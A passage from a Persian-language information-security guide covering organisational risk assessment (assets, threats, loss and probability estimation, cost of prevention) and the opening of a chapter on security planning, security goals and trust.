- o آيا ابزارهاي مورد نياز براي كـشف تهـاجم روي سيستم نصب و فعال شدهاند؟
- o آيا نرمافزار شناسايي كه روي شبكه نصب شده <sup>٦٦</sup> ميتواند حملات ناشناخته را شناسايي كند؟
- o آيا ميتوانيد با استفاده از ساختار لايهبنـديشـده حملاتي كه بـه شـبكه مـيشـوند را كـشف و از وقوع آنها جلوگيري كنيد؟
- o آيـا روي شـبكه مـيتـوان حمـلات را بـسادگي تعقيب كرد؟
- o آيـا بــر اســاس مميـزيِ رســميِ امنيــت، كليــة سيستمها داراي كنترل امنيتي كافي هستند؟

#### **مراحل برآورد مخاطره**

اولين گام براي ارتقاي امنيت سيستم شما پاسخگويي به اين سئوالات اساسي است:

- .۱ سعي در حفظ چه چيزي دارم و اين مسئله چقـدر بـراي من ارزش دارد؟
	- .۲ در مقابل چه چيزهايي نياز به حفاظت دارم؟
- .۳ حاضـرم چقـدر زمـان، تـلاش و سـرمايه بـراي تـأمين حفاظت مناسب اختصاص دهم؟

اين سؤالات، اساس فرآينـدي بـه نــام/ر*زيـابي مخــاطره* ۱٫<sup>۶۷</sup> شكل ميدهند. ارزيابي مخاطره بخش بسيار مهمي از فرآينـد امنيت رايانه است. اگر شما ندانيد كه براي چه و در مقابل چه چيزي حفاظت را اعمال ميكنيد، نخواهيد توانـست گامهـاي آنرا تـدوين نماييـد. وقتـي خطـرات را شـناختيد، مـيتوانيـد سياستها و فنوني كه براي اجراي طرحهاي كـاهش مخـاطره نياز داريد را طراحي كنيد. بعنوان مثال اگـر خطـر قطـع بـرق وجود دارد و اين امر براي شما مهم است، بايد اين خطر را بـا كاهش دهيد. <sup>٦٨</sup> استفاده از *UPS*

ارزيابي مخاطره شامل سه مرحلة كليدي است:

- .۱ شناسايي دارائيها و ارزش آنها
	- .۲ شناسايي تهديدات
	- .۳ محاسبة مخاطرات

روشهاي بسياري براي انجـام ايـن فرآينـد وجـود دارد . يـك روش كه تاكنون بـسيار موفـق بـوده، ايجـاد مجموعـه اي از كارگاههاي آموزشيِ درونسازماني است. در ايـن روش شـما بايـد از كـاربران آگـاه بخـشهاي مختلـف، مـديران ميـاني و مديران اجرايـي سـازمان خـود دعـوت بعمـل آوريـد؛ و طـي جلساتي فهرستي از دارائيها و تهديدات را تهيـه نماييـد . ايـن فرآيند نهتنها به شما كمك ميكند كه فهرست كاملتري تهيه كنيد، بلكه آگاهي حضار از مسائل امنيتي را نيز بالاتر ميبرد.

يك رويكرد آماري بسيار پيچيدهتر از آن اسـت كـه بخواهـد براي حفاظت از رايانة خانگي يا يك شـركت بـسيار كوچـك مورد استفاده قرار گيرد. به همين ترتيب روالهايي كه در اينجا مطرح ميشوند براي حفاظت از شركتهاي بزرگ، سازمانهاي

*<sup>67</sup> Risk Assessment 68 Uninterruptible Power Supply* 

١٤٢ **راهنماي امنيت فناوري اطلاعات**

دولتي، و دانشگاههاي مهم كافي نيستند. در چنـين مـواردي، بسياري از سازمانها از مؤسـسات مـشاورهاي كـه متخـصص ارزيابي مخاطره هستند استفاده ميكنند، و برخي ديگر نـرم- افزارهاي تخصصيِ ارزيابي را بكار ميبرند.

#### شناسايي دارائيها

فهرستي از اقلامي كه به حفاظت نياز دارند تهيه كنيـد . ايـن فهرست بايد بر اساس *طرح كـسب و كـار* ب<sup>ع م</sup>و دانـش عرفـي شـما تنظـيم شـود. ايـن فرآينـد نيازمنـد آگـاهي از قـوانين كاربردي، درك كامل تسهيلات، و علـم بـه گـسترة پوشـش بيمة شما است. اقلام تحت حفاظت ميتوانند ملمـوس (مثـل ديسكگردانها، صفحات نمايش، كابلهاي شبكه، تجهيزات پشتيبانگيري، و كتابچههاي راهنما) و يا غيرملموس (مثل دسترسي به رايانـه، رمـز عبور اصلي، توانايي ادامة پردازش، فهرست مـشتريان، وجهـة عمـومي، و اعتبار در صنعت) باشند. اين فهرست بايد هر چيـزي كـه بـراي شما ارزشمند است را در بر بگيرد. بـراي تـشخيص ارزشـمند بودن هر مورد، درنظر بگيريد كه درصورت تخريب يا فقـدان آن، چه هزينههاي زماني و پولي براي تعمير يا جـايگزيني آن به شما تحميل ميشود. برخي از موارديكه بطور حتم بايـد در فهرست ارزيابي شما قرار بگيرند عبارتند از:

موارد ملموس:

- o رايانهها؛
- o دادههاي اختصاصي؛
- o نسخههاي پشتيبان و بايگاني؛
- o دستورالعملها، راهنماها و كتابها؛
	- o نسخههاي چاپي؛
- o وسايل توزيع نرمافزارهاي تجاري؛
	- o وسايل ارتباطي و كابلكشيها؛
		- o سوابق كاركنان؛ و
		- o اسناد حسابرسيشده.

#### موارد غيرملموس:

- o امنيت و سلامت كاركنان؛
- o حريم خصوصي كاربران؛
- o رمزهاي عبور كاركنان؛
- o وجهة عمومي و اعتبار سازمان؛
- o حسن نيت مشتريان؛
- o در دسترس بودن پردازش؛ و
- o اطلاعات مربوط به پيكربندي.

شما بايد بجاي توجه صرف به جنبههـاي رايانـهاي، نگرشـي وسيعتر به اقلام فوق و ساير موارد مربوطه داشته باشـيد. اگـر شما نگران اين موضوع هستيد كه كسي بتواند گزارشات مالي شما را مطالعه كند، شيوة دسترسي آن فرد به ايـن اطلاعـات (چه از طريق نسخههاي كاغذي چه از طريق پست الكترونيكي و چـه از طريق دسترسي مستقيم به نسخههـاي پـشتيبان) از اهميـت خاصـي برخوردار نيست و كلية راهها براي انجـام چنـين كـاري بايـد مسدود شده باشند.

#### شناسايي تهديدات

مرحلة بعدي تعيين فهرستي از تهديدات موجود براي دارايـي شما ميباشد. برخـي از تهديـدات محيطـي هـستند و شـامل آتشسوزي، زلزله، انفجار و سيل ميشوند. اين فهرستها بايـد شامل موارد بسيار نادر اما ممكن هم باشند؛ مثل بـروز نقـص كلي در ساختمان يا پيداشدن مواد آتـشزا در ديوارهـاي اتـاق رايانه كه ممكن است شما را براي مدتي نهچندان كوتاه وادار به تخلية اتاق نمايد. ساير تهديدات از كاركنان و افـراد خـارج سازمان نشأت ميگيرند. در اينجا مثالهايي براي اين دسـته از تهديدات ذكر شدهاند:

- بيماري افراد كليدي؛
- بيماري همزمان بـسياري از كاركنـان (نظيـر بيماريهـاي مسري مثل آنفولانزا)؛
- از دست دادن پرسنل كليدي (مـرگ، بازنشـستگي، پايـان يافتن دورة كاري)؛
	- از دست دادن خدمات تلفن يا شبكه؛
- قطع خدمات شهري (تلفن، برق، آب) براي مدتي كوتاه؛
	- قطع خدمات شهري براي مدت طولاني؛
		- صاعقه؛
		- سيل؛
		- سرقت ديسكها يا نوارها؛
		- سرقت رايانة كيفي يك فرد كليدي؛
		- سرقت رايانة خانگي يك فرد كليدي؛
			- ورود يك ويروس به سيستمها؛
- ورشكـستگي فروشـندگان يـا شـركتهاي ارائـهدهنـدة خدمات كليدي طرف قرارداد با شما؛

 *69 Business Plan* 

#### **A** @karnil

#### **بخش سوم: امنيت فناوري اطلاعات و سازمانها** ١٤٣

- اشكالات سختافزاري؛
	- اشكالات نرمافزاري؛
	- خرابكاري كارمندان؛
- خرابكاري پرسـنل شـخص ثالـث (مـثلاً كارمنـد بخـش پشتيباني فروشندگان)؛
	- اغتشاش كاركنان؛
- مهاجميني كه بصورت تـصادفي بـه ماشـينهاي شـما دسترسي پيدا مي كنند؛
- كــاربراني كــه روي اينترنــت اطلاعــات ســازماني تحريككننده يا انحصاري ميفرستند؛ و
	- جاسوسهاي سازمانيافتة تجاري.

#### محاسبة مخاطرات

ارزيابي مخاطرات نبايد تنها يكبـار انجـام شـود و پـس از آن فراموش گردد، بلكه بايد همواره و بصورت دورهاي - حـداقل يكبار در سال يا هر زمان كه تغييرات عمـدهاي در كاركنـان، سيستمها يا محيط عملياتي صورت مـيپـذيرد - آنـرا انجـام دهيد.<sup>٧٠</sup> علاوه بر اين هنگاميكه تغييـر جـدي در سـاختار يـا عمليات رخ ميدهد مجدداً بايد تهديدات را مورد ارزيابي قـرار داد. لذا اگر شما سازماندهي مجـدد مـيكنيـد، بـه سـاختمان جديـد مـيرويـد، فروشـندگان طـرف قـرارداد خـود را تغييـر ميدهيد و يا تغيير جدي ديگـري را ايجـاد مـي نماييـد، بايـد مجدداً تهديدات و آسيبهاي بالقوه را ارزيابي نماييد.

#### **تحليل زيان**

تعيين هزينة خسارتها ممكن است بسيار سـخت باشـد. يـك شيوة سادة محاسبه اين است كه تنها هزينة تعمير يا تعـويض

تجهيزات و محصولات را محاسبه كنيم. يك شيوة پيچيدهتـرِ احتساب هزينـههـاي عـدم ارائـه خـدمات، آمـوزش مجـدد، روالهاي اضافهشـدة ناشـي از آسـيب، از دسـت رفـتن اعتبـار شركت، و حتي خسارتهاي واردشده به مشتريان شركت است. بطور كلي افزودن عوامل جـانبي بـه محاسـبة هزينـه باعـث زحمت بيشتري ميشود ولي دقت تخمين را بالا مـيبـرد. در اكثر موارد نيازي به تعيين دقيق ارزش و هزينة هـر مخـاطره نيست و در حالت عادي اختصاص يك بازه يا محدودة هزينه براي هر تهديد كفايت ميكند. برخي از اقلام آسـيبديـده را مـيتـوان در دسـتة اقـلام غيرقابـل تعميـر و جـايگزيني يـا جبرانناپذير قـرار داد؛ مثـل پـاك شـدن كامـل پايگـاه دادة حسابها، يا مرگ يك كارمند كليدي. شـايد بخواهيـد هزينـة اين خسارتها را با مقياسها ظريفتري مورد بررسي قرار دهيـد؛ مثلاً براي هريـك از مـوارد ذيـل هزينـة جداگانـهاي درنظـر بگيريد:

- در دسترس نبودن در كوتاهمدت (كمتر از ۷ تا ۱۰ روز)؛
	- در دسترس نبودن در ميانمدت (۱ الي ۲ هفته)؛
	- در دسترس نبودن در درازمدت (بيش از ۲ هفته)؛
		- زيان يا تخريب دائمي؛
		- زيان يا تخريب تصادفي؛
		- زيان يا تخريب تعمدي؛
		- افشاي غيرمجاز اطلاعات درون سازمان؛
		- افشاي غيرمجاز اطلاعات به منابع خارجي؛
- افشاي غيرمجاز و كامل اطلاعـات بـراي همـة منـابع خارج از سازمان، رقبا و مطبوعات؛ و
	- هزينة جايگزيني يا ترميم.

#### احتمال زيان

پس از اينكه تهديدات را شناسايي كرديد بايد احتمال رخـداد هر اتفاق را تخمين بزنيد. تخمـين سـالانة ايـن تهديـدات از سادهترين روشها است. تعيين كميت يك مخاطره كار بـسيار دشواري است. شما ميتوانيد از طريق شركتهاي ديگـر (مثـل شركت بيمه) اين برآوردها را بدسـت آوريـد. اگـر واقعـه بـراي چند بار متوالي رخ داده باشد، بر اساس سوابق نيـز مـي تـوان آنرا تخمين زد. سازمانهاي صنعتي معمـولاً آمارهـايي جمـع- آوري و گزارشاتي منتشر ميكنند. شما نيز ميتوانيد حدسيات خود را بر اساس تجربيات گذشته به واقعيـت نزديكتـر كنيـد . بعنوان مثال:

<sup>۷۰</sup> تغييرات در كاركنان ميتواند استخدام <sup>و</sup> بازنشستگي تعداد زيـادي از افراد باشد، يا بازنشستگي يكي از كسانيكه در طرح امنيـت سـازمان فعاليت داشته اسـت. تغييـرات در سيـستمها مـيتوانـد نـصب چنـد سيستم جديد باشد. اگر <sup>۱۰۰</sup> رايانه داريد <sup>و</sup> با رعايت اصول ايمني <sup>۱</sup> رايانه به سيستم اضافه ميكنيد، ارزيابي مجدد مخـاطرات ضـروري نيست، اما اگر مثلاً <sup>۱۰</sup> رايانه داريد <sup>و</sup> <sup>۱۰</sup> رايانة ديگر اضافه ميكنيد، اين توسعه ممكن است يك جنبـة كـاملاً جديـد در سـازمان شـما بوجود بياورد. تغييرات ديگر سيستمها مـيتواننـد شـامل راهانـدازي شبكههاي جديـد داخلـي <sup>و</sup> خـارجي، ارتقـاي سيـستمها، يـا ايجـاد تغييرات در بستر عمليات رايانهاي باشـند. تغييـرات در سـازمان نيـز معمولاً عبارتند از رشد سـريع، برقـراري ارتبـاط بـا فروشـندگان يـا مشتريان خارجي، <sup>و</sup> نيز شركتهاي بازاريابي كه ممكن اسـت شـما را در بازارهاي محلي <sup>و</sup> جهاني بيشتر جا بياندازند.
- شـركت بـرق بـر اسـاس تجربـة سـال گذشـتة خـود برآوردي از احتمال قطع برق در خلال سال آينده دارد. مقامات مسئول نيز ميتوانند مخاطرة قطع برق بـراي چند ثانيه، چند دقيقه، و يا چند ساعت محاسبه نمايند.
- سوابق پرسنلي ميتواند در تخمـين احتمـال اسـتعفاي يك كارمند كليدي بخش رايانه به شما كمك كند.
- خوشبينانهتـرين حدسـيات در مـورد تكـرار تجربيـات گذشته ميتوانند براي تخمين احتمال كشف اشكالات جدي در نرمافزارهاي شما در خلال سال آينـده مـورد استفاده قرار گيرند.

اگر انتظار داريد حادثـهاي بـيش از يكبـار در سـال رخ دهـد، تعداد دفعات وقوع آنرا در طول يكسال ثبت كنيـد. مـثلاً اگـر وقوع زلزله را در هر ۱۰۰ سال يكبار پيشبينـي كنيـد، طبـق آنچه گفته شد در فهرست شما ميشـود %۱؛ اگـر امـا انتظـار داشته باشيد طي ماه آينده سه اشكال جدى در سرويس دهندة IIS Microsoft كشف شود، خواهد شد .%۳۶۰۰

#### هزينة پيشگيري

سرانجام بايد هزينة پيشگيري از وقـوع هـر نـوع مخـاطره را محاسبه كنيد. بعنوان مثال هزينة قطعِ برقِ لحظهاي احتمـالاً عبارت خواهد بود از هزينة زمان بيكاري پرسنل و راهانـدازي مجدد رايانهها؛ اما هزينة پيشگيري از آن برابر هزينة خريـد و نصب يك سيستم UPS ميباشد.

هزينهها بايد در طول عمر مورد انتظار، با استفاده از رويكردي مناسب مستهلك شوند. بدست آوردن اين هزينهها مـيتوانـد هزينهها و اعتبارات ديگري را مشخص كند كه آنها نيـز بايـد مد نظر قرار گيرند. مثلاً نصب يك سيستم اطفاء حريقِ بهتـر ميتواند حق بيمة آتـشسـوزي را كـاهش دهـد و بـه علـت استهلاك سرمايه براي شما مزيت ماليـاتي ايجـاد كنـد؛ امـا صرف پول براي سيستم اطفاء حريق به اين معناست كـه آن پول ديگر براي ساير اهداف نظير آموزش كاركنـان يـا حتـي سرمايهگذاري در دسترس نيست.

#### جمعبندي نتايج

در بخش نتيجهگيري بايد يك جدول چند ستوني از دارائيهـا، مخاطرات و زيانهاي احتمالي طراحي كنيد. بـراي هـر زيـان بايد احتمال، خسارت پيشبينيشده و مقـدار پـول مـورد نيـاز

براي پيشگيري از وقوع آنرا بدانيد. اگر خيلـي دقيـق هـستيد ميتوانيد احتمـال نامناسـب بـودن تمهيـدات دفـ اعي را نيـز محاسبه كنيد. اكنون فرآيند تصميمگيري در مورد بكار گرفتن يا نگرفتن هر مكانيزم دفاعي كاملاً روشـن اسـت. كافيـست شما ضرر مورد انتظـار هـر مخـاطره را در احتمـال وقـوع آن ضرب كنيد تا براي هر تهديد يك كميـت بدسـت آيـد . ايـن ارقام را به ترتيب نزولي مرتب نماييـد و كميـت متنـاظر هـر تهديد را با هزينة پيشگيري آن مقايسه نماييد.

نتيجة اين مقايسه فهرستي است اولويتبندي شـده از آنچـه كه بايد انجام شود. اين فهرست ممكن اسـت در ابتـدا كمـي تعجبآور باشد. توجه كنيد كه هدف شـما بايـد جلـوگيري از زيانهاي پرهزينه و محتمل و توجـه كمتـر بـه مـوار د نـادر و كمهزينه باشد. در بسياري از محيطها احتمال وقـوع مـواردي نظير آتش سوزي و از دست دادن پرسنل كليدي بـسيار بـيش از مورد نفوذ قرار گرفتن شبكه ميباشد؛ اما بـا كمـال تعجـب اين نفوذهاي شبكهاي هستند كه توجـه مـديران و درنتيجـه قسمت عمدهاي از بودجه را بـه خـود جلـب مـيكننـد. ايـن عملكرد از لحاظ هزينـه اثـربخش نيـست و بـالاترين سـطح اطمينان را براي كل سيستم فراهم نمـي كنـد. بـراي تجـسم اقداماتي كه بايد انجام دهيد، آنچه براي پيـشگيري و تـرميم هر رخداد جمعآوري كردهايد را بر مبناي اولويت، طبقهبنـدي نماييد. براي انجام اينكار هزينة تـرميم را بـه ميـانگين زيـان مورد انتظار اضافه كنيد و آنرا در احتمال وقوع رخـداد ضـرب نماييد. آنگاه نتـايج حاصـله را بـا هزينـة سـالانة پيـشگيري مقايسه كنيد. اگر هزينهها كمتر از هزينة مورد انتظار مخاطره است توصيه ميشود كه درصورت وجـود منـابع مـالي كـافي اسـتراتژي پيـشگيري را در پـيش بگيريـد؛ امـا اگـر هزينـة پيشگيري بيش از هزينة آسيبها و ترميمِ بعد از وقـوع رخـداد است، تا پيش از وقوع حادثه هيچ اقدامي نكنيد.

برنامهريزي امنيتي را ميتوان به پنج مرحلة مجزا تقسيم كرد:

- .۱ برنامهريزي براي تعيين نيازهاي امنيتي
- .۲ ارزيابي مخاطره و انتخاب بهترين شيوهها
	- .۳ ايجاد سياستهايي براي انعكاس نيازها
		- .۴ پيادهسازي امنيت
		- .۵ بررسي و واكنش به وقايع

دو اصل اساسي وجـود دارنـد كـه در برنامـهريـزي اثـربخش سياست و امنيت تأثير ضمني ميگذارند:

در سازمانها آگاهي از امنيت و سياست امنيتي بايد از بـالا بـه پائين گسترش يابـد. نگرانيهـا و آگـاهي كـاربران از مـسائل امنيتي حائز اهميـت اسـت؛ امـا آنهـا نمـي تواننـد در گـسترة سازمان يك فرهنگ مؤثر امنيتي ايجاد و آنرا حفظ نمايند. در عوض اين مديران سازمان هستند كه بايد به امنيـت بعنـوان موضوعي مهم بنگرند و ضوابط و مقررات آنرا نظير ساير افراد بپذيرند و اجرا نمايند.

امنيت مؤثر رايانه به معناي حفاظـت از اطلاعـات مـي باشـد. اگرچه حفاظت از منابع ديگر هـم مهـم اسـت امـا ضـررهاي ناشي از تخريب ساير منابع بسيار راحتتر از ضـررهاي وارده به اطلاعات قابل تشخيص و جبـران هـستند. كليـة طرحهـا، سياسـتها و روالهـا بايـد مـنعكسكننـدة نيـاز بـه حفاظـت از اطلاعات در هر قالب ممكن باشند. اطلاعات انحـصاري اگـر به چاپ برسند يا به يك دفتر فكـس شـوند ارزش خـود را از دست نميدهند. اطلاعات محرمانة مشتريان نيـز اگـر بجـاي ارسال از طريق پست الكترونيكي، با استفاده از تلفن گـزارش شدند همچنان از ارزش زيـادي برخوردارنـد. خلاصـه اينكـه اطلاعات بايد مورد محافظت قرار بگيرد، مستقل از اينكـه در چه قالبي باشد.

انواع مختلف و تعاريف متفاوتي از امنيت رايانهاي وجـود دارد. اين كتاب بجاي ارائه يك تعريف رسمي، توجـه بيـشتري بـه رويكرد عملي دارد و در مورد انواع حفاظتهايي كه بايـد مـورد ملاحظه قرار گيرند به بحث پرداخته است.

# **فصل چهارم برنامهريزي براي نيازهاي امنيتي**

#### **كليات**

اين فصل به سياستها و روالهاي مربوط به پيشگيري و دفـاع مؤثر در مقابل تهديداتي كه در فصل قبل در مورد آنها بحـث شد مي پردازد و جزئيات فرآيند برنامهريزي را شرح مي دهد.

## **سياستگذاري و راهحلهاي فني براي تأمين موفقيتآميز امنيت**

اساساً امنيت رايانهاي مجموعـهاي از راهحلهـاي فنـي بـراي مـشكلات غيرفنـي اسـت. زمـان، پـول و تـلاش زيـادي را ميتوان بـراي ايمـن كـردن رايانـه صـرف كـرد، امـا هرگـز نميتوان از نگراني در مورد پـاكشـدن تـصادفي دادههـا يـا تخريب عمدي اطلاعات راحت شد. با درنظر گرفتن مجموعة شرايط - اشكالات نرمافزاري، حوادث، اشـتباهات، بـداقبالي، آب و هواي بد يا يك مهاجم مجهز و بـا انگيـزه - مـشاهده ميشود كه هر رايانه ممكن اسـت مـورد سـوء اسـتفاده قـرار بگيرد، از فعاليت بيافتد، يا حتي كاملاً منهدم شود.

وظيفة متخصصين امنيتي كمك به سازمان در تصميمگيـري در مورد زمان و هزينهاي است كه مـيخواهـد بـراي مـسئله امنيت اختصاص دهد. بخش ديگر اينكار حصول اطمينـان از وجود سياستها، خطمشيهـا و روالهـاي مناسـب در سـازمان است تا بودجة امنيتي بصورت صحيح هزينه شـود. در نهايـت افراد حرفهاي بايد سيستم را بررسي كننـد تـا از پيـاده سـازي صحيح كنترلهاي مناسب در راسـتاي بـرآوردهشـدن اهـداف اطمينان يابند. بنابراين امنيت عملي بيش از اينكـه مـسئلهاي فني باشد، مسئلهاي مديريتي است. درنتيجه امنيت بايد يكـي از اولويتهاي مديريت سازمان باشد. حتي در مؤسـسات بـسيار كوچك كه بودجة قابل توجهي براي امنيت صرف نميشـود، مديريت بايد مسائل اصلي امنيتي را درك كند و اصول اوليـة امنيت را براي حفاظت از دارائيها به اجرا درآورد.

# **U-15 P**

#### **دستهبندي ملاحظات امنيتي**

در اين تعريف گسترده، گونههـاي مختلفـي از امنيـت وجـود دارند كه راهبران و كاربران بايد به آنها توجه كنند:<sup>۷۱</sup>

#### محرمانگي<sup>۲۲</sup>

حفاظت از اطلاعات در مقابل خواندهشدن يـا نـسخهبـرداري توسـط اشخاصـي كـه از جانـب مالـك آن اطلاعـات مجـوز دسترسي به آنرا ندارند. اين گونة امنيت نهتنها حفاظت كلي از اطلاعات را در بر ميگيرد، بلكه حفاظـت از دادههـاي منفـرد كه ممكن است به خوديِ خود آسيبي در پـي نداشـته باشـند ولي از طريق تعدادي از آنها بتوان به اطلاعات محرمانـه پـي برد را نيز شامل ميشود.

#### ي*كپارچگي و صحت* (تماميت)<sup>74</sup>

محافظت از اطلاعات (منجمله برنامهها) در مقابل هرگونه حذف و تغيير بدون اجازة مالك آن اطلاعـات. اطلاعـاتي كـه بايـد مورد محافظت قرار گيرد شامل سوابق حسابداري، نسخههاي پشتيبان، زمانهاي ايجاد فايل و اسناد ميشود.

#### در دسترس بودن ٧٤

حفاظت از برنامههاي خدماتي بگونـهاي كـه بـدون تـصديق اعتبار تنزل پيدا نكنند و تخريب نشوند. اگـر هنگاميكـه يـك كاربرِ مجاز به اطلاعات نياز دارد سيستم و دادهها در دسترس نباشند، نتيجه ميتواند به اندازة زماني كـه اطلاعـات از روي سيستم حذف شدهاند ناخوشايند باشد.

ثب*ات و سازگاری* (پايداری)<sup>70</sup>

حصول اطمينان از اينكه سيستم بگونـهاي كـه مـورد انتظـار كاربران است رفتار ميكند. اگر نرمافزار يا سختافزار ناگهـان بگونهاي بسيار متفاوت از قبل عمل كنـد - خـصوصاً بعـد از يك ارتقا يا رفع اشكال - مشكلات زيادي ممكـن اسـت رخ دهد. تصور كنيد اگر فرمان "ls "بطـور تـصادفي حـذف شـود هنگام فهرستگيري از فايلها چه اتفاقي ميافتـد! ايـن گونـة امنيت را ميتوان اطمينان از صحت دادههـا و نـرمافزارهـايي

- *72 Confidentiality <i>Integrity*
- *74 Availability*
- *75 Consistency*

كه مورد استفاده قرار دارند ناميد.

#### كنترل

ضابطهمند كردن دسترسي به سيستم. اگر افراد (يا نرمافزارهاي) ناشـناخته و غيرمجـاز در سيـستم شـما وجـود داشـته باشـند ميتوانند دردسرهاي زيادي بيافرينند و شما راجع به چگونگي ورود آنها، آنچه كه ممكن اسـت انجـام داده باشـند، و افـراد ديگري كه احتمالاً به سيستم شما دسترسي داشتهاند احساس نگراني ميكنيد. جبـران چنـين مـشكلاتي مـيتوانـد بـسيار وقتگير و پرهزينه باشد. شايد مجبور شويد سيـستم خـود را از ابتدا نصب و راهاندازي كنيد و تـازه متوجـه شـويد كـه تغييـر مهمي رخ نداده - حتي اگر واقعاً هيچ اتفاقي نيافتاده باشد.

#### بازبيني

به همان ميزان كه نگران دسترسي افراد غيرمجاز به سيـستم هستيد، بايـد بـه امكـان وقـوع اشـتباهات يـا انجـام اعمـال بدخواهانه توسط كـاربران مجـاز نيـز توجـه كنيـد . در چنـين شرايطي بايد آنچه كه انجام شده، فرد انجامدهنده و تـأثيرات آنرا مشخص نماييد. تنها راه مطمئن براي دسـتيابي بـه ايـن نتايج، داشتن سوابق و ثبتهاي تخريـبنـشدني از فعاليتهـا در سيستم است كه ميتواند افـراد و عملكـرد آنهـا را شناسـايي كند. در برخي از نرمافزارهاي بسيار حـساس، شـيوة بـازبيني ممكن است آنقدر گـسترده باشـد كـه بتوانـد بعـد از تنظـيم وضعيت سيستم بـه يـك حالـت جديـد، اجـازة بازگـشت بـه وضعيت اوليه را نيز بدهد.

اگرچه كلية اين وجوه امنيتي اهميـت دارنـد، امـا سـازمانهاي مختلف به هريك با درجة اهميت متفـاوتي مـينگرنـد. ايـن اختلاف بدليل اين است كه هـر سـازمان ملاحظـات امنيتـي خاص خود را دارد و بايـد اولويتهـا و سياسـتهاي خـود را بـر حسب آن ملاحظات تعيين كند. بعنوان مثال:

#### محيط بانكداري

در چنين محيطي، يكپـارچگي، كنتـرل، و بـازبيني، از اصـول بسيار مهم و حياتي هستند؛ و محرمانگي و در دسترس بـودن در درجة بعدي قرار دارند.

#### محيط نظامي

در يــك سيــستم دفــاعي ملــي كــه حــاوي اطلاعــات طبقهبنديشده است، محرمانگي در اولين درجة اهميـت قـرار

<sup>۷۱</sup> مراجعه كنيد به رويكرد *COBIT* در راهبردهاي امنيتي:

*http://www.isaca.org/cobit.htm* 

دارد و در دسترس بودن در درجة آخر. در برخي از محيطهاي بسيار طبقهبندي شده ممكن اسـت مقامـات رسـمي تـرجيح دهند كه يك ساختمان را منفجر كنند تا اجـازه نـداده باشـند اطلاعت بدست مهاجمين بيافتد.

#### محيط دانشگاهي

در چنين محيطي، يكپارچگي و در دسترس بـودن اطلاعـات مهمترين نيازمنديها هستند. حصول اطمينـان از در دسـترس بودن اطلاعات در زمانيكه دانشجويان به آنها نيـاز دارنـد بـه مراتب مهمتر از اين است كه راهبران بتواننـد زمـان اسـتفادة دانشجويان از حسابهاي كاربري خود را تشخيص دهند.

اگر يك راهبر امنيت هستيد بايد نيازهاي محـيط عمليـاتي و كاربران را بشناسيد و سپس بـر مبنـاي آن روالهـاي خـود را تعريف كنيد. ناگفته پيداست كه مطالب مشروح در اين كتـاب لزوماً براي تمامي محيطها مناسب نيستند.

#### **اعتماد**

متخصصين امنيت معمولاً سيستمهاي رايانهاي را بـا عنـاوين "امن" و "ناامن" خطاب نميكنند؛ بلكه كلمة "اعتمـاد" را بـراي توضيح سطح اطمينان مورد انتظار از يـك سيـستم رايانـه اي بكار ميبرند. دليل اين مسئله ايـن اسـت كـه امنيـت مطلـق هيچگاه نميتواند بدست آيد. تنها ميتوانيم با ايجـاد اعتمـاد كـافي در پيكربنــدي كلــي و تــضمين اســتفاده از آن بــراي برنامههاي مورد نظر به امنيت مطلق نزديـك شـويم. ايجـاد اعتمــاد كــافي در سيــستمهاي رايانــهاي مــستلزم تفكــر و برنامهريـزي دقيـق اسـت. تـصميمات عمليـاتي و درصـورت امكان سياستهاي كلي بايد بر اساس ارزيابي مخـاطره اتخـاذ گردند و براي اين منظور اسـتفاده از توصـيههـاي تخصـصي بسيار حائز اهميت است:

اگر شما در يك شركت، دانشگاه يا سازمان دولتي بزرگتر كار ميكنيد، پيشنهاد ميكنيم كه با بخشهاي مميزي داخلـي يـا مديريت مخاطرة شركت براي دريافت كمكهاي لازم ارتبـاط برقرار نماييد (آنها ممكن است از طرحها و سياستهايي استفاده كنند كه لازم باشد از آنها مطلع شويد). همچنين ميتوانيـد بـا مراجعـه بـه منابع معرفيشده در بخش ضمائم، در خصوص ايـن موضـوع مطالـب بيـشتري بياموزيـد. ممكـن اسـت بخواهيـد از يـك مؤسسة مشاور طلب همكاري كنيد. بعنوان مثـال بـسياري از

شركتهاي حـسابداري و مميـزي داراي تيمهـاي متـشكل از متخصصين هستند كه مـيتواننـد امنيـت نـصبهاي رايانـه را ارزيابي كنند.

اگر شما با يک شـركت كـوچكتر همكـارى مـي كنيـد يـا بـا رايانههاي شخصي سر و كار داريد، ممكن است داراي بخش تخصصي امنيت نباشيد. در اينحالت پيشنهاد ميشـود بخـش دوم كتاب را به دقت مطالعه نماييد. ممكن است تصور كنيـد كه اين كتاب بيش از ميزان احتياج شما وارد جزئيات شده، اما اطلاعات موجود در اين فصول به شما در تنظيم اولويتهايتان كمك شاياني خواهد كرد.

### **تحليل سود و زيان و الگوهاي سرآمدي**

بعد از اتمام ارزيابي مخاطره، فهرستي طولاني از مخاطرات را پيش روي خود داريد - بسيار بيش از مقداري كه بتوانيـد بـه همة آنها بپردازيد يا با تمام آنها مقابلـه كنيـد. چـون زمـان و پول محدود هستند، اكنون شـما بـه يـك روش درجـهبنـدي براي اين مخاطرات نياز داريد تا بتوانيد تـصميم بگيريـد كـه ميخواهيد آثار و احتمال كدام مخاطرات را از طريق ابزارهاي فني كاهش دهيد، در مقابل كدامها از بيمه اسـتفاده كنيـد، و وقوع چه مواردي را صرفاً بپذيريد. بطور سنتي تصميمگيـري در مورد اينكه با كدام مخاطره بايد مقابله كـرد و كـداميك را بايـد پـذيرفت بـا اسـتفاده از يـك تحليـل سـود و زيـان - تخصيص هزينه به هر زيان احتمالي؛ تعيين هزينة مقابلـه بـا آن، تعيين احتمال وقوع هر مخاطره، و سپس تعيين اينكه آيا هزينة مقابله با آن از مزاياي پيشگيري بيشتر اسـت يـا نـه - انجام ميشود.

ارزيابي مخاطره و تحليل سود و زيـان اعـداد زيـادي بوجـود ميآورند كه باعث ميشود فرآيند كاملاً علمي و منطقي بنظر بيايد، اما در عمل جمعآوري و كنار هم قـراردادن ايـن اعـداد ممكن است بسيار وقتگير و پرهزينه باشد و نتيجة حاصله نيز تنها اعـداد غيردقيـق هـستند. ارزيـابي مخـاطره بـه توانـايي اندازهگيري استفادة مورد انتظار از يك دارائي، تخمين احتمال مخاطره براي آن دارائي، شناسايي عواملي كه احتمـال وقـوع مخاطرات را بيشتر ميكنند، و محاسبه تأثير بالقوة هر انتخاب - شاخصهايي كه بدست آوردن آنهـا بـسيار دشـوار اسـت - بـستگي دارد. چگونـه مخـاطرة يـك مهـاجم را كـه خواهـد توانست امتيازات راهبري سيستم شما را بدست گيرد محاسبه

